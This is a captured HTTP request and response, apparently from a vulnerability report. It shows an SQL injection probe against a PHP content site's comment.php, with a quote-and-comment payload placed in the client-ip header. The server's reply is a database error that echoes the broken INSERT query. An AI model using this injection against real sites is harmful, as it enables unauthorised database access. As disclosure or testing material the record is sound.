 POST /uploads/comment.php?act=send HTTP/1.1
Host: 127.0.0.1
Content-Length: 66
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/uploads/news.php?id=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e83634ea836fd556dcb869e5cf448a74
client-ip: 8.8.8.8'#
Connection: close
mood=1&comment=dwqdqwe&id=2&type=1&submit=%CC%E1%BD%BB%C6%C0%C2%DB
HTTP/1.1 200 OK
Date: Sat, 06 Jul 2019 15:39:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 204
Connection: close
Content-Type: text/html;charset=gb2312
Error：Query error:INSERT INTO blue_comment (com_id, post_id,
user_id, type, mood, content, pub_date, ip, is_check)
VALUES ('', '2', '1', '1', '1', 'dwqdqwe', '1562427561', '8.8.8.8'#',
'1')<br><br>